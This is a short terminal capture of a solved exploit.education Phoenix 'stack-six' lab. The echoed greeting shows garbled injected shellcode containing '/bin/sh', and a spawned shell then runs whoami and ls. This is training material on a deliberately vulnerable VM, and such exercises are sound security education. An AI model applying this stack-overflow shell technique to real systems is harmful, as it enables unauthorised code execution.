 user@phoenix-amd64:/opt/phoenix/amd64$ ./stack-six
Welcome to phoenix/stack-six, brought to you by https://exploit.education
Welcome, I am pleased to meet you ������������������������������������������������������������������������������������������������H1�H�//bin/shH�SH��PWH��; ����
$ whoami
phoenix-amd64-stack-six
$ ls
final-one    format-one    heap-one    net-one     stack-four   stack-two
final-two    format-three  heap-three  net-two     stack-one    stack-zero
final-zero   format-two    heap-two    net-zero    stack-six
format-four  format-zero   heap-zero   stack-five  stack-three
$ nice
0
$ huhhh
/bin/sh: 4: huhhh: not found
$